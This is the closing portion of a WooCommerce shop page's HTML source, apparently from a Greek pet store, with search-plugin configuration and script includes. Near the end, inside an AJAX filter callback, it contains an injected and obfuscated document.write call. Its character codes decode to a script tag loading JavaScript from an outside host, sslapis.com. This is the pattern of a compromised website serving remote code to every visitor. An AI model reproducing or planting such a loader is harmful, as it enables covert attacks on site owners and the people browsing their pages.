2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-02-03 06:40:20. It took 203 queries executed in 1,127 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->